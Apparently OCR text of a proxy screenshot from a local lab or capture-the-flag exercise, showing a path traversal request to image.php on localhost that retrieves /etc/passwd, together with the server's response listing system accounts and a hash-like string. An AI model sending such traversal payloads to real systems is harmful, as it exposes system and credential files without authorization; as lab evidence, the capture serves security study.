 Request
Pretty Raw Hex \n
1 GET /image.php?file=../../../../../etc/passwd HTTP/1.1
2 Host: localhost:1337
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
6 sec-ch-ua-platform: "Linux"
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: http://localhost:1337/receipt.php?orderID=3
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=efa5979236ae91ac1145dc89e0f34f1d
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Aug 2023 12:25:36 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 956
6 Connection: close
7 Content-Type: application/octet-stream
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 b181853c698ea9175d319561ae038433
29